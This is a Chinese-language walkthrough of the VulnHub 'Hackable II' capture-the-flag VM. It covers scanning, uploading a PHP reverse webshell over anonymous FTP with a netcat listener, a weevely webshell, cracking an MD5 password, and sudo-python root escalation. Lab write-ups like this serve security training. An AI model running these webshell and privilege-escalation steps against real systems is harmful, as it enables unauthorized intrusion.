vulnhub靶场之hackablell

一.环境搭建

1.靶场描述

difficulty: easy

This works better with VirtualBox rather than VMware

2.靶场下载

https://download.vulnhub.com/hackable/hackableII.ova

3.靶场启动

二.信息收集

1.寻找靶场的真实ip

nmap -SP 192.168.246.0/24

arp-scan -l

根据上面两个命令,我们确定IP地址为192.168.246.6

2.探测端口及服务

nmap -p- -sV 192.168.246.6

我们可以看到开放了3个端口

21 ftp服务 proFTPD

22 ssh服务 OpenSSH

80 http apache

三.渗透测试

1.访问web服务

http://192.168.246.6

我们可以看到是一个apache2页面,我们查看源代码试试

可以看到一个提示

提示我们使用gobuster,dirb进行扫描

我们访问

ftp://192.168.246.6

我们进行查看

没有什么用

2.扫描web服务

1)nikto扫描网站结构

nikto -h http://192.168.246.6

扫描到一个/files/

2)dirb扫描

dirb http://192.168.246.6

3)gobuster扫描

三个命令扫描都扫描到/files/,我们进行查看

3.渗透测试

1)访问files目录

我们发现和ftp服务上的一致,我们随便上传一个文件试试,看能不能上传成功,如果可以我们上传webshell,

我们发现和ftp服务上的一致,我们随便上传一个文件试试,看能不能上传成功,如果可以我们上传webshell,

2)上传文件

ftp 192.168.246.6

用户名是anonymous,密码为空

我们可以看到上传成功

3)上传webshell

这里我们用2种方法

一种是kali上面自带的webshell

修改IP为kali的IP,端口为6666

修改IP为kali的IP,端口为6666

我们上传成功

nc -nvlp 6666



第二种我们使用weevely

我们用weevely工具生成一个名为shell.php密码为passwd的webshell文件

我们上传shell.php

我们用weevely工具连接webshell获取靶机shell

4)提权

我们查看可疑的文件

ls -la

我们可以看到一个脚本,和/home/目录,我们查看

cd /home/

ls -la

里面有一个txt文件和shrek用户,txt文件提示我们查看runme.sh脚本.

我们可以看到是一个用户名和密码,密码是md5加密的,我们进行解密

我们登录shrek用户

我们看到登录成功

我们看到登录成功



我们进行提权

sudo -l

我们可以看到要使用python

我们可以看到要使用python

使用python进行提权

sudo python3.5 -c 'import os; os.system("/bin/sh")'

5)查看flag